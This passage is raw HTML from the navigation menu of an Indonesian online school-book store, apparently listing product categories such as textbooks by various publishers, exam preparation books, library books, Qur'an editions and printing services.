		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2103"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/">Buku Induk Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12322"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-k13/">Buku Induk Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12323"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-kurikulum-merdeka/">Buku Induk Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2102"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/">Buku Administrasi Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12324"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-k13/">Buku Administrasi Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12325"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-kurikulum-merdeka/">Buku Administrasi Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/">Buku Perpus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-sd/">Perpus SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11781"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smp/">Perpus SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11780"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smasmk/">Perpus SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-desa/">Perpus Desa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21056"><a href="https://www.bestchoicebookstore.com/category/perpustakaan-digital-e-book-e-library/">Perpustakaan digital, E-book, e-library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/">Buku Olimpiade Sains</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiades-prof-yohanes-surya/">Buku Olimpiades Prof. Yohanes Surya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiade-lain/">Buku Olimpiade Lain</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20260"><a href="https://www.bestchoicebookstore.com/category/buku-jurnal-harian-tujuh-kebiasaan-anak-indonesia-hebat/">Buku Jurnal Harian Tujuh Kebiasaan Anak Indonesia Hebat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22555"><a href="https://www.bestchoicebookstore.com/category/buku-koding-dan-kecerdasan-artifisial/">Buku Koding dan Kecerdasan Artifisial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.bestchoicebookstore.com/category/buku-tka-tes-kemampuan-akademik/">Buku TKA (Tes Kemampuan Akademik)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20301"><a href="https://www.bestchoicebookstore.com/category/buku-seri-pramuka-berpancasila/">Buku Seri Pramuka Berpancasila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969"><a href="https://www.bestchoicebookstore.com/category/produk/aneka-perlengkapan-sekolah/jasa-cetak/">Jasa Cetak</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.bestchoicebookstore.com/category/cetak-lks/">Cetak LKS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-tulis/">Cetak Buku Tulis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-dan-modul/">Cetak Buku dan Modul</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2967"><a href="https://www.bestchoicebookstore.com/category/cetak-naskah-soal-dan-lembar-jawaban/">Cetak Naskah Soal dan Lembar Jawaban</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-yasin/">Cetak Buku Yasin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975"><a href="https://www.bestchoicebookstore.com/category/cetak-al-quran/">Cetak Al Quran</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23708"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-duta/">Buku Penerbit Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/">Al Hanan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.bestchoicebookstore.com/category/buku-perguruan-tinggi/">Buku Perguruan Tinggi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12972"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-sbmptn/">Buku SBMPTN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13489"><a href="https://www.bestchoicebookstore.com/category/kamus/">Kamus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13599"><a href="https://www.bestchoicebookstore.com/category/buku-desa/">Buku Desa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://www.bestchoicebookstore.com/category/produk-baru/">Produk Baru</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14441"><a href="https://www.bestchoicebookstore.com/category/bkb-kit-stunting/">BKB KIT STUNTING</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://www.bestchoicebookstore.com/category/buku-bkb-kit-stunting/">Buku BKB KIT STUNTING</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14442"><a href="https://www.bestchoicebookstore.com/category/alat-pantau-tumbuh-kembang-anak-kalender-pengasuhan-1000-hpk-kka/">Alat Pantau Tumbuh Kembang Anak: Kalender Pengasuhan 1000 HPK, KKA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14443"><a href="https://www.bestchoicebookstore.com/category/alat-permainan-edukatif-ape/">Alat Permainan Edukatif (APE)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14444"><a href="https://www.bestchoicebookstore.com/category/media-penyuluhan-bagi-orangtua/">Media Penyuluhan bagi orangtua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14445"><a href="https://www.bestchoicebookstore.com/category/kelengkapan/">KELENGKAPAN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14446"><a href="https://www.bestchoicebookstore.com/category/pengepakan/">PENGEPAKAN</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21463"><a href="https://www.bestchoicebookstore.com/category/produk-utama-3/">Produk Utama 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13023"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-p5/">Buku P5</a></li>
